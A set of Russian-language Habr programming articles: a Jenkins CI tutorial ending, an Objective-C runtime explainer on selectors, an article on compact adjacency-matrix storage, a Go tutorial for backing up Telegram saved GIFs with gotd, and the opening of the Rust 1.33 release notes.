
Теперь наши QA не смогут случайно опубликовать приложение в Google Play.
Пожалуй, на этом всё. Мы могли бы и дальше улучшать автоматическую сборку и публикацию приложений, однако это выходит за рамки данного tutorial.
**P.S.** Было бы интересно также сравнить Jenkins с другими CI серверами и посмотреть, как реализовывать аналогичные пункты для сборки приложений. Также интересно попробовать оформить задачу не в виде свободной конфигурации, а с помощью PipeLine, чтобы мы могли всю конфигурацию описывать в документе, который мы поместим под версионный контроль и будем динамически менять в проекте.
|
https://habr.com/ru/post/315804/
| null |
ru
| null |
# Objective-C Runtime для Си-шников. Часть 1

При первом знакомстве с Objective C он произвёл на меня впечатление уродливого и нелогичного языка. На тот момент я уже имел достаточно сильную базу в C/C++ и ассемблере x86, а так же был знаком с другими высокоуровневыми языками. В документации писалось, что Objective C это расширение языка C. Но, как бы я ни старался, мне всё же не удавалось применить свой опыт в разработке приложений для iOS.
Сегодня он всё так же кажется мне уродливым. Но однажды окунувшись в глубины Objective-C Runtime я влюбился в него. Изучение Objective-C Runtime позволило мне найти те тонкие ниточки, которые связывают Objective C с его «отцом» — великолепным и непревзойдённым языком C. Это тот самый случай, когда любовь превращает недостатки в достоинства.
Если вам интересно взглянуть на Objective C не просто как на набор операторов и базовых фреймворков, а понять его низкоуровневое устройство, прошу под кат.
**Небольшое уточнение**В своих статьях я буду часто путать Objective C, Objective-C Runtime, iOS SDK, iOS, iPhone и т.д. Не потому что я не понимаю разницы между ними, а потому что так будет проще объяснить суть вещей, не раздувая статьи до всеобъемлющего мануала по языку C и BSD-based системам. Поэтому большая просьба писать комментарии с уточнениями в терминологии только там, где это действительно имеет принципиальное значение.
Немного о «вызовах методов»
===========================
Давайте взглянем на привычную нам конструкцию:
```
[myObject someMethod];
```
Обычно это называют «вызвать метод». Дотошные iOS-разработчики называют это «послать сообщение объекту», в чем они, безусловно правы. Потому что какие бы «методы» и каких бы объектов вы ни вызывали, в конечном итоге такая конструкция будет преобразована компилятором в самый обычный вызов функции objc\_msgSend:
```
objc_msgSend(myObject, @selector(someMethod));
```
Таким образом, все, что делает взятая нами конструкция — всего лишь вызывает функцию objc\_msgSend.

Из названия можно понять, что происходит какая-то посылка сообщения. Об этой функции мы поговорим позже, потому что уже с имеющейся у нас на руках информацией мы сталкиваемся с неизвестной для нас конструкцией @selector(), в которой я и предлагаю разобраться в первую очередь.
Знакомимся с селекторами
========================
Посмотрев в [документацию](https://developer.apple.com/library/mac/documentation/Cocoa/Reference/ObjCRuntimeRef/index.html#//apple_ref/c/func/objc_msgSend), мы узнаем что сигнатура функции objc\_msgSend(...) имеет следующий вид:
```
id objc_msgSend ( id self, SEL op, ... );
```
Раз обычная Си-шная функция принимает в качестве параметра аргумент типа SEL, значит, об этом самом типе SEL мы можем узнать подробнее, если захотим.
Исходя из [документации](https://developer.apple.com/library/ios/documentation/General/Conceptual/DevPedia-CocoaCore/Selector.html#//apple_ref/doc/uid/TP40008195-CH48-SW2), мы узнаем что существует два способа получить селектор (для нас — объект типа SEL):
1. Во время компиляции: SEL aSelector = @selector(methodName);
2. Во время выполнения: SEL aSelector = NSSelectorFromString(@"methodName");
Что же, нас интересует именно runtime, поэтому опять же из [документации](https://developer.apple.com/library/mac/documentation/Cocoa/Reference/Foundation/Miscellaneous/Foundation_Functions/#//apple_ref/c/func/NSSelectorFromString) имеем следующую информацию:
```
SEL NSSelectorFromString ( NSString *aSelectorName );
```
> Чтобы создать селектор, NSSelectorFromString передаёт aSelectorName в функцию sel\_registerName в виде строки UTF-8 и возвращает значение, полученное из вызываемой функции. Заметьте также, что если селектор не существует, то будет возвращён вновь зарегистрированный селектор.
Вот это уже интереснее и ближе к нашему Си-шному мировосприятию. Просыпается интерес копнуть чуть глубже.
Тут я, конечно же, понимаю, что уже изрядно надоел вам своими ссылками на документацию, но по другому никак. Поэтому снова читаем [документацию](https://developer.apple.com/library/mac/documentation/Cocoa/Reference/ObjCRuntimeRef/index.html#//apple_ref/c/func/sel_registerName) к методу sel\_registerName и, о чудо, эта функция принимает в качестве аргумента самую обычную C-строку!
```
SEL sel_registerName ( const char *str );
```
Что ж, это максимальный уровень, до которого мы можем опуститься на основе документации. Все что пишется об этой функции, так это то, что она регистрирует метод в Objective-C Runtime, преобразовывает имя метода в селектор и возвращает его.
В принципе, этого нам достаточно для того, чтобы понять каким образом работает конструкция @selector(). А если недостаточно, то можете посмотреть исходный код этой функции, он доступен прямо на [сайте](http://www.opensource.apple.com/source/objc4/objc4-371.1/runtime/objc.h) Apple. В первую очередь в этом файле интересна функция
```
static SEL __sel_registerName(const char *name, int lock, int copy) {
```
Однако, непонятным остается момент с типом SEL. Все, что мне удалось [найти](https://developer.apple.com/library/mac/documentation/Cocoa/Reference/ObjCRuntimeRef/index.html#//apple_ref/c/tdef/SEL), так это то, что он является указателем на структуру objc\_selector:
```
typedef struct objc_selector *SEL;
```
Исходного кода структуры objc\_selector я не нашел. Где-то были упоминания, что это обычная C-строка, но этот тип является полностью прозрачным и я ни в коем случае не должен вдаваться в детали его реализации, потому что Apple может в любой момент её изменить. Но для нас с вами это не ответ на вопрос. Поэтому все что нам остается делать, это вооружиться нашим любимым [LLDB](https://ru.wikipedia.org/wiki/LLDB) и получить эту информацию самостоятельно.
Для этого мы напишем простой код:
```
#import
int main(int argc, const char \* argv[]) {
SEL mySelector = NSSelectorFromString(@"mySelector");
return 0;
}
```
И добавим точку останова на строку «return 0;».

Путём нехитрых манипуляций с LLDB в Xcode мы узнаем, что переменная mySelector в конечном итоге является обычной C-строкой.
Так что же это за структура objc\_selector, которая странным образом превращается в строку? Если вы попытаетесь создать объект типа objc\_selector, то вряд ли у вас это получится. Дело в том, что структуры objc\_selector просто не существует. Разработчики Apple использовали этот хак, чтобы C-строки не были совместимы с объектами типа SEL. Почему? Потому что механизм селекторов в любой момент может измениться, и абстрагирование от понятия C-строк позволит вам избежать неприятностей при дальнейшей поддержке своего кода.
Тогда логично сделать вывод, что мы можем написать следующий код, который должен работать:
```
#import
#import
@interface TestClass : NSObject
- (void)someMethod;
@end
@implementation TestClass
- (void)someMethod {
NSLog(@"Hello from method!");
}
@end
int main(int argc, const char \* argv[]) {
TestClass \* myObj = [[TestClass alloc] init];
SEL mySelector = (SEL)"someMethod";
objc\_msgSend(myObj, mySelector);
return 0;
}
```
Но такой код падает со следующим пояснением:
> 2015-02-18 14:03:23.152 ObjCRuntimeTest[4756:1861470] \*\*\* NSForwarding: warning: selector (0x100000f6d) for message 'someMethod' does not match selector known to Objective C runtime (0x100000f82)-- abort
>
> 2015-02-18 14:03:23.178 ObjCRuntimeTest[4756:1861470] -[TestClass someMethod]: unrecognized selector sent to instance 0x1002069c0
Objective C Runtime сказал нам, что он не знает о таком селекторе, которым мы попытались оперировать. И мы уже знаем почему — мы должны зарегистрировать селектор с помощью функции sel\_registerName().
Здесь я прошу обратить внимание, что я привел именно две строки вывода ошибок. Дело в том, что когда вы просто оперируете селектором, который получили с помощью @selector(someMethod), и посылаете сообщение какому-то объекту, то вам выдается только ошибка «unrecognized selector sent to instance». Но в нашем случае нам перед этим сказали, что Objective C Runtime не знает такого селектора. На основе этого можно сделать вывод, что селекторы не имеют никакого отношения к объектам. То есть, если у двух объектов совершенно разных классов будет метод:
```
- (void)myMegaMethod;
```
, то для вызова этого метода для обоих объектов будет использоваться один и тот же селектор, зарегистрированный вами в runtime с помощью конструкции
```
SEL myMegaSelector = @selector(myMegaMethod);
```
Что же значит «зарегистрированный селектор»? Чтобы не вдаваться в детали реализации sel\_registerName(), я объясню это так: вы передаете этой функции C-строку, а в ответ она вам возвращает **копию** этой строки. Почему копию? Потому что он копирует переданный вами идентификатор в свою, более понятную ему область памяти, и отдает вам указатель на строку, которая находится именно в этой самой «понятной» для него области памяти. О том, что это за область памяти, мы поговорим с вами позже.
Подведение итогов
=================
Мы вдоволь начитались документации, поигрались с отладчиком, но теперь надо бы это дело подытожить в наших с вами Си-шных головах.
Теперь мы может сделать «вызов метода» исключительно средствами языка C:
```
SEL mySelector = sel_registerName("myMethod");
objc_msgSend(myObj, mySelector);
```
То есть нам не врали: Objective-C действительно совместим с языком C, являясь его расширением.
На этом мне хотелось бы закончить первую часть и позволить вам насладиться этим приятным ощущением хоть и небольшого, но все же понимания принципов работы Objective-C Runtime.
**Update**
Спасибо за замечание пользователю [1101\_debian](https://habrahabr.ru/users/1101_debian/) о том, каким образом мы пришли к выводу о том, что селектор это обычная C-строка. Попробую пояснить.
К такому выводу мы пришли на основании вывода команды «print mySelector» в консоли LLDB. Это можно увидеть на скриншоте. LLDB сообщил нам о том, что это именно строка. Если бы это была не строка, то LLDB и вывел бы наш селектор соответствующим образом. Например, если мы запустим код:
```
#import
struct MyStruct {
char \* someString;
};
typedef struct MyStruct\* MyNewType;
int main(int argc, const char \* argv[]) {
MyNewType someObj = malloc(sizeof(struct MyStruct));
someObj->someString = "fakeSelector";
SEL myRealSelector = (SEL)NSSelectorFromString(@"myMethodIsJustString");
SEL myCStringSelector = (SEL)"myCStringSelector";
SEL myFakeSelector = (SEL)someObj;
return 0;
}
```
То в результат мы получим следующий вывод в отладчике (обратите внимание на значения наших переменных):

Но это уже тема другой статьи, имеющей отношение не к Objective-C Runtime, а к разработке на языке C, представлению данных в памяти и использованию отладчиков.
|
https://habr.com/ru/post/250955/
| null |
ru
| null |
# Эффективное хранение графов: матрицы смежности
> Как известно, представление графа в памяти преимущественно осуществляется двумя способами: **матрицей смежности** и **списком смежности**. Остановимся на первом из них.
>
>
### Матрица смежности графа
Стоит отметить, что размер, выделяемый для хранения обыкновенной матрицы смежности, равняется  где - количество вершин в графе.
Рассмотрим ориентированный граф, состоящий из четырех вершин:
Ориентированный графМатрица смежности для такого графа будет иметь вид: (`INF` означает отсутствие ребра)
| | | | |
| --- | --- | --- | --- |
| `INF` | 7 | `INF` | 5 |
| `INF` | `INF` | `INF` | 9 |
| `INF` | `INF` | `INF` | `INF` |
| `INF` | `INF` | 2 | `INF` |
Битовая матрица смежности
-------------------------
Предположим, что нас не интересуют веса ребер графа, то есть будем говорить лишь о наличии ребра из одной вершины в другую. В таком случае размер, выделяемый под матрицу смежности ориентированного графа, можно уменьшить в 8 раз, соответственно до: . Назовем такую матрицу смежности *битовой матрицей смежности* для графа. Изначально она инициализирована нулями.
1. Рассмотрим функцию добавления значения в битовую матрицу смежности:
```
index = (line * numberOfVertices + column) / 8;
binaryMask = 128 >> ((line * numberOfVertices + column) % 8);
matrix[index] |= binaryMask;
```
Число 128 выбрано не просто так: его двоичное запись = `10000000`2. Здесь binaryMask представляет собой *двоичную маску* наличия ребра для текущей пары вершин line и column, формируемую *побитовым сдвигом* вправо. Дальнейшее выполнение "*побитового или"* позволяет добавить эту информацию в матрицу.
2. Рассмотрим функцию получения значения из битовой матрицы смежности:
```
index = (line * numberOfVertices + column) / 8;
binaryMask = 128 >> ((line * numberOfVertices + column) % 8);
binaryMask &= matrix[index];
```
Отличий от функции добавления значения в матрицу немного: вместо того, чтобы совершать операцию "*побитого или"* для матрицы, мы совершаем операцию "*побитового и"* для двоичной маски,которая даёт возможность узнать информацию о наличии ребра между вершинами line и column: если binaryMask == 0, то ребра нет, иначе - ребро есть.
Замечу, что в функциях, описанных выше, я полагал по определению, что line и column - это вершины графа, номера которых >= 1.
Пример работы с битовой матрицей смежности:
-------------------------------------------
Пусть дан следующий ориентированный граф:
Произвольный ориентированный графРазмер, выделяемый для хранения битовой матрицы смежности будет равняться: 
А значит такая матрица имеет вид: (*индексация ячеек матрицы с нуля*)
| | | |
| --- | --- | --- |
| 0 | 0 | 0 |
Добавим ребро `1-2:`

2
| | | |
| --- | --- | --- |
| 0 0 0 0 0 0 1 0 | 0 0 0 0 0 0 0 0 | 0 0 0 0 0 0 0 0 |
Добавим ребро `1-4:`

2
| | | |
| --- | --- | --- |
| 0 0 0 0 0 0 1 0 | 1 0 0 0 0 0 0 0 | 0 0 0 0 0 0 0 0 |
Добавим ребро `2-4:`

2
| | | |
| --- | --- | --- |
| 0 0 0 0 0 0 1 0 | 1 0 0 0 1 0 0 0 | 0 0 0 0 0 0 0 0 |
Наконец, добавим ребро `4-3:`

2
| | | |
| --- | --- | --- |
| 0 0 0 0 0 0 1 0 | 1 0 0 0 1 0 0 0 | 0 0 0 1 0 0 0 0 |
*Теперь, используя полученную матрицу смежности, попробуем ответить на следующий вопрос: есть ли в этом графе ребро между вершинами* `1-4`*?*


`10001000` & `10000000` = `1` => *ребро есть*.
*А между вершинами* `1-3`*?*


`00000010` & `00000001` = `0` => *ребра нет*.
---
Хранение половины (треугольной) матрицы смежности
-------------------------------------------------
В случае неориентированного графа мы получаем симметричную относительно главной диагонали матрицу:
Неориентированный граф
| | | |
| --- | --- | --- |
| `INF` | 4 | 8 |
| 4 | `INF` | 17 |
| 8 | 17 | `INF` |
Размер, выделяемый под треугольную матрицу смежности неориентированного графа, будет равняться: , если нам нужно хранить её главную диагональ.
Треугольная матрицы смежности такого графа примет вид:
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| `INF` | 4 | `INF` | 8 | 17 | `INF` |
1. Рассмотрим функцию получения индекса для этой матрицы:
```
maxVertex = max(line, column);
minVertex = min(line, column);
index = (maxVertex * (maxVertex - 1) / 2) + minVertex - 1;
```
2. Добавление и получение значений из треугольной матрицы смежности аналогично обычной матрице смежности, но по индексу, полученному выше.
Замечу, что здесь я так же предполагал line и column вершинами графа, номера которых >= 1.
Итоги
-----
Эту статью я написал, потому что в своё время сам нуждался в данной информации. Благодарю всех читателей и надеюсь, что помог кому-нибудь.
---
Визуализацию графов проводил с помощью сайта: [graphonline.ru](https://graphonline.ru).
|
https://habr.com/ru/post/660567/
| null |
ru
| null |
# Бекапим гифки из Telegram
Мы бекапим важные для нас данные, но почему бы не забекапить гифки из Телеграма?
Официальные клиенты такое не умеют, но открытый API позволит нам
автоматизировать это дело, избавив от необходимости скачивать гифки по одной.
В статье я расскажу, как это сделать на Go с помощью клиента [gotd](https://github.com/gotd/td),
а для нетерпеливых дам сразу [ссылку](https://github.com/ernado/telegifdl) на готовую утилиту.
Регистрируем приложение
=======================
Чтобы делать прямые MTProto запросы к Telegram API, нужно иметь приложение.
На каждом аккаунте можно зарегистрировать только одно, но зато это довольно просто:
1. Идем на <https://my.telegram.org/apps>
2. Логинимся
3. Создаем приложение, заполняя его название и описание
4. Сохраняем `api_id` и `api_hash`, они нам пригодятся
Создаем клиент
==============
Получив `api_id` и `api_hash`, можно записать их в переменные окружения
`APP_ID` и `APP_HASH`, тогда с помощью `ClientFromEnvironment` мы сможем начать работу с
Телеграмом из Go:
```
// Initializing client from environment.
// Available environment variables:
// APP_ID: api_id of Telegram app.
// APP_HASH: api_hash of Telegram app.
// SESSION_FILE: path to session file
// SESSION_DIR: path to session directory, if SESSION_FILE is not set
client, err := telegram.ClientFromEnvironment(telegram.Options{
Logger: log,
})
if err != nil {
return err
}
```
Чтобы каждый раз не логиниться (Телеграм такое не любит и довольно сильно ограничивает новые сессии),
лучше задать переменную `SESSION_FILE`, тогда ключ сессии будет сохранен и переиспользован при последующих
запусках.
Кстати, использовать `ClientFromEnvironment` не обязательно, никто не запрещает вызывать `NewClient` напрямую
и вручную задавать все параметры.
Логинимся
=========
Очевидно, что нам нужно аутентифицироваться ровно так же, как это делают обычные клиенты:
ввести телефон, код подтверждения (и двухфакторный пароль, если есть).
В gotd для этого процесса есть интерфейс `UserAuthenticator`:
```
// UserAuthenticator asks user for phone, password and received authentication code.
type UserAuthenticator interface {
Phone(ctx context.Context) (string, error)
Password(ctx context.Context) (string, error)
AcceptTermsOfService(ctx context.Context, tos tg.HelpTermsOfService) error
SignUp(ctx context.Context) (UserInfo, error)
Code(ctx context.Context, sentCode *tg.AuthSentCode) (string, error)
}
```
Мы пишем консольную утилиту, поэтому будем читать нужные данные из терминала:
```
// terminalAuth implements auth.UserAuthenticator prompting the terminal for
// input.
type terminalAuth struct{}
func (terminalAuth) Phone(_ context.Context) (string, error) {
fmt.Print("Enter phone: ")
code, err := bufio.NewReader(os.Stdin).ReadString('\n')
if err != nil {
return "", err
}
return strings.TrimSpace(code), nil
}
```
Аналогично для `Code` и `Phone`. Для `Password` лучше использовать пакет `golang.org/x/crypto/ssh/terminal`:
```
bytePwd, err := terminal.ReadPassword(syscall.Stdin)
```
Таким образом, ввод пароля не будет печататься в терминале.
Для методов `AcceptTermsOfService` и `SignUp` можно просто возвращать ошибку или вызывать `panic()`,
мы собираемся использовать только существующие аккаунты и эти методы вызываться не будут.
Чтобы использовать этот способ ввода данных, сконструируем flow аутентификации:
```
// Setting up authentication flow.
// Current flow will read phone, code and 2FA password from terminal.
flow := auth.NewFlow(terminalAuth{}, auth.SendCodeOptions{})
```
Этот `flow` управляет всем процессом аутентификации, вызывая методы из `terminalAuth`
по необходимости, например при запросе кода.
Делаем первый запрос
====================
Теперь у нас почти всё готово для того, чтобы пройти аутентификацию и начать делать запросы:
```
client, err := telegram.ClientFromEnvironment(telegram.Options{
Logger: log,
})
if err != nil {
return err
}
flow := auth.NewFlow(terminalAuth{}, auth.SendCodeOptions{})
client.Run(ctx, func(ctx context.Context) error {
// Perform auth if no session is available.
if err := client.Auth().IfNecessary(ctx, flow); err != nil {
return xerrors.Errorf("auth: %w", err)
}
// Now we can make API calls.
return nil
}
```
После того как мы вызвали `client.Auth().IfNecessary(ctx, flow)`, наш клиент
должен быть уже аутентифицирован под нужным аккаунтом и можно начинать сохранять гифки.
Для этого нам потребуется метод [messages.getSavedGifs](https://core.telegram.org/method/messages.getSavedGifs) и
и его автоматически сгенерированный брат-близнец на Go, tg.Client.MessagesGetSavedGifs.
Чтобы непосредственно начать делать сырые запросы, нам нужно инициализировать сгенерированную обертку над клиентом:
```
api := client.API()
```
Наконец-то, теперь можно запросить все наши гифки:
```
result, err := api.MessagesGetSavedGifs(ctx, 0)
if err != nil {
return xerrors.Errorf("get: %w", err)
}
```
В ответ мы получаем `MessagesSavedGifsClass`, одним из конструкторов которого будет `MessagesSavedGifs`:
```
type MessagesSavedGifs struct {
// Hash for pagination, for more info click here¹
//
// Links:
// 1) https://core.telegram.org/api/offsets#hash-generation
Hash int
// List of saved gifs
Gifs []DocumentClass
}
```
Осталось взять все элементы из Gifs и скачать их.
Скачиваем
=========
Для скачивания есть пакет `downloader`, которым мы и воспользуемся.
```
d := downloader.NewDownloader()
```
На вход он принимает `tg.InputFileLocationClass`, мы должны привести `DocumentClass` к необходимому виду,
делается это примерно вот так:
```
result, err := api.MessagesGetSavedGifs(ctx, 0)
if err != nil {
return xerrors.Errorf("get: %w", err)
}
switch result := result.(type) {
case *tg.MessagesSavedGifsNotModified:
// Done.
return nil
case *tg.MessagesSavedGifs:
for _, doc := range result.Gifs {
doc, ok := doc.AsNotEmpty()
if !ok {
continue
}
loc := doc.AsInputDocumentFileLocation()
if _, err := d.Download(api, loc).ToPath(ctx, fmt.Sprintf("%d.mp4", doc.ID)); err != nil {
return xerrors.Errorf("download: %w", err)
}
}
}
```
Выглядит сложно, т.к. мы взаимодействуем напрямую с API телеграма и такое обычно требует
приведения одних типов к другим.
Сначала мы взяли `doc.AsNotEmpty()`, потом `doc.AsInputDocumentFileLocation()`, и подходящий
интерфейс уже позволяет начать загрузку через `d.Download()`.
Метод `ToPath` сохраняет файл на диск по выбранному пути, а значит мы уже решили поставленную задачу.
В итоге у нас получится что-то вроде такого:
```
client, err := telegram.ClientFromEnvironment(telegram.Options{
Logger: log,
})
if err != nil {
return err
}
flow := auth.NewFlow(terminalAuth{}, auth.SendCodeOptions{})
api := client.API()
d := downloader.NewDownloader()
return client.Run(ctx, func (ctx context.Context) error {
if err := client.Auth().IfNecessary(ctx, flow); err != nil {
return xerrors.Errorf("auth: %w", err)
}
result, err := api.MessagesGetSavedGifs(ctx, 0)
if err != nil {
return xerrors.Errorf("get: %w", err)
}
switch result := result.(type) {
case *tg.MessagesSavedGifsNotModified:
return nil
case *tg.MessagesSavedGifs:
for _, doc := range result.Gifs {
doc, ok := doc.AsNotEmpty()
if !ok {
continue
}
loc := doc.AsInputDocumentFileLocation()
if _, err := d.Download(api, loc).ToPath(ctx, fmt.Sprintf("%d.mp4", doc.ID)); err != nil {
return xerrors.Errorf("download: %w", err)
}
}
}
return nil
})
```
После выполнения этой программы мы получим все сохраненные гифки в текущей директории.
Удаляем
=======
Удостоверившись, что скачивание надежно работает, гифки можно и удалить.
Это делается через `messages.saveGif` с флагом `unsave`:
```
if _, err := api.MessagesSaveGif(ctx, &tg.MessagesSaveGifRequest{
ID: doc.AsInput(),
Unsave: true,
}); err != nil {
return xerrors.Errorf("remove: %w", err)
}
```
После того как мы удалим все доступные нам 200 гифок, нас может поджидать сюрприз:
в списке "Saved gifs" откуда-то появились другие гифки, а не ожидаемая пустота.
Дело в том, что сервер может не удалять выходящие за лимит гифки из этого списка,
а только скрывать, поэтому запусков может понадобиться несколько (либо делать удаление
в цикле).
Загружаем обратно
=================
Бекапы без возможности восстановления — довольно странная штука. Но загружать в телеграм гифки
сложнее, чем оттуда их выкачивать, потому что прямого способа это сделать нет.
Зато есть "альтернативный":
1. Загрузить файл
2. Отослать его себе в "Избранное"
3. Сохранить его себе в гифки
4. Удалить лишнее сообщение (по желанию)
Для загрузки файлов будем использовать пакет `uploader`:
```
u := uploader.NewUploader(api)
f, err := u.FromPath(ctx, name)
if err != nil {
return err
}
```
Теперь в `f` доступен загруженный файл, который можно прикрепить к сообщению.
Для отправки сообщений в gotd есть пакет `messages`:
```
sender := message.NewSender(api).Self()
```
Телеграм признаёт за гифки файлы с mime-type `video/mp4` и атрибутом `documentAttributeAnimated`,
загрузим файл `f` подходящим для этого образом:
```
sender.Media(ctx, message.UploadedDocument(f).
Attributes(&tg.DocumentAttributeAnimated{}).
MIME("video/mp4"),
)
```
Проблема в том, что `sender.Media` возвращает `tg.UpdatesClass`, откуда нам нужно как-то
вытащить отправленное сообщение, которое Телеграм присылает в качестве результата вызова метода.
Для этого есть пакет `message/unpack`:
```
msg, err := unpack.Message(sender.Media(ctx, message.UploadedDocument(f).
Attributes(&tg.DocumentAttributeAnimated{}).
MIME("video/mp4"),
))
```
Теперь в `msg` хранится отправленное самим себе сообщение с прикрепленной гифкой, которую мы сохраним себе,
немного поупражнявшись в ручном привидении типов:
```
doc, ok := msg.Media.(*tg.MessageMediaDocument).Document.AsNotEmpty()
if !ok {
return xerrors.New("unexpected document")
}
_, saveErr := api.MessagesSaveGif(ctx, &tg.MessagesSaveGifRequest{
ID: doc.AsInput(),
})
```
Теперь ненужное сообщение можно и удалить:
```
if _, err := sender.Revoke().Messages(ctx, msg.ID); err != nil {
return xerrors.Errorf("delete: %w", err)
}
```
Итоги
=====
На этом всё, готовая консольная утилита с комментариями в коде доступна [на гитхабе](https://github.com/ernado/telegifdl).
Видно, что даже при наличии пакетов-хелперов, работа с сырым API Телеграма не очень проста.
К счастью, разработка `gotd` продолжается, и это можно будет делать намного проще.
|
https://habr.com/ru/post/566162/
| null |
ru
| null |
# Выпуск Rust 1.33
Команда разработчиков Rust рада сообщить о выпуске новой версии Rust, 1.33.0. Rust — это язык программирования, который дает возможность каждому создавать надежное и эффективное программное обеспечение.
Если у вас установлена предыдущая версия Rust с помощью `rustup`, то для обновления Rust до версии 1.33.0 вам достаточно выполнить:
```
$ rustup update stable
```
Если у вас еще не установлен `rustup`, вы можете [установить его](https://www.rust-lang.org/install.html) с соответствующей страницы нашего веб-сайта. С [подробными примечаниями к выпуску Rust 1.33.0](https://github.com/rust-lang/rust/blob/stable/RELEASES.md#version-1330-2019-02-28) можно ознакомиться на GitHub.
Что вошло в стабильную версию 1.33.0
------------------------------------
Основные улучшения этого выпуска: значительное расширение возможностей `const fn` и стабилизация нового Pin API.
### Расширение возможностей `const fn`
`const fn` [теперь умеет гораздо больше](https://github.com/rust-lang/rust/pull/57175), а именно:
* безусловное (irrefutable) сопоставление с образцом (например, `const fn foo((x, y): (u8, u8)) { ... }`)
* `let` привязки (например, `let x = 1;`)
* изменяемые `let` привязки (например, `let mut x = 1;`)
* выражения присваивания (например `x = y`) и операторов присваивания (например, `x += y`), включая присваивание проекциям (например, полю структуры или результату оператора индексирования — `x[3] = 42`)
* инструкции выражений (expression statements) (например, `3;`)
Еще [теперь можно вызывать "const unsafe fn" из "const fn"](https://github.com/rust-lang/rust/pull/57067), например:
```
const unsafe fn foo() -> i32 { 5 }
const fn bar() -> i32 {
unsafe { foo() }
}
```
Благодаря этим улучшениям стало возможным объявить константными большое количество функций стандартной библиотеки. Они перечислены ниже в библиотечной секции.
### Pin API
Данный выпуск привносит в язык новый механизм, представленный [типом std::pin::Pin и маркерным типажом Unpin](https://doc.rust-lang.org/std/marker/trait.Unpin.html). Основная идея подробно описана [в документации "std::pin" модуля](https://doc.rust-lang.org/std/pin/index.html):
> Иногда может быть полезно запретить перемещение объекта, т.е. гарантировать неизменность его адреса в памяти. Основным сценарием использования такой возможности являются самоссылающиеся структуры, поскольку перемещение таких объектов приведет к инвалидации указателей, что может привести к неопределенному поведению (UB).
>
>
>
> `Pin` гарантирует, что объект, на который ссылается любой указатель типа `P`, имеет неизменное расположение в памяти, т.е. он не может быть перемещен и его память не может быть освобождена. Такие значения называются "закрепленными" ("pinned").
Ожидается, что этот механизм будет использоваться в основном авторами библиотек, поэтому мы сейчас не станем погружаться глубже в детали (с которыми можно ознакомиться в документации по ссылке выше). Однако, стабилизация этого API является важным событием для всех пользователей Rust, потому что является ключевым этапом на пути к очень ожидаемому `async`/`await`. За статусом оставшейся работы в этом направлении можно следить на [areweasyncyet.rs](https://areweasyncyet.rs/).
### Импортирование как "\_"
[Теперь можно импортировать сущности как "\_"](https://github.com/rust-lang/rust/pull/56303). Это позволяет импортировать реализации типажа без занесения его имени в текущее пространство имен, например:
```
use std::io::Read as _;
// Тут не возникнет конфликта имен:
pub trait Read {}
```
Подробности смотрите [в примечаниях к выпуску](https://github.com/rust-lang/rust/blob/stable/RELEASES.md#version-1330-2019-02-28).
### Стабилизация стандартной библиотеки
Вот список всего, что стало константным:
* [Методы overflowing\_{add, sub, mul, shl, shr} всех численных типов теперь константны.](https://github.com/rust-lang/rust/pull/57566)
* [Методы rotate\_left, rotate\_right, и wrapping\_{add, sub, mul, shl, shr} всех численных типов теперь константны.](https://github.com/rust-lang/rust/pull/57105)
* [Методы is\_positive и is\_negative всех знаковых численных типов теперь константны.](https://github.com/rust-lang/rust/pull/57105)
* [Метод get всех NonZero типов теперь константен.](https://github.com/rust-lang/rust/pull/57167)
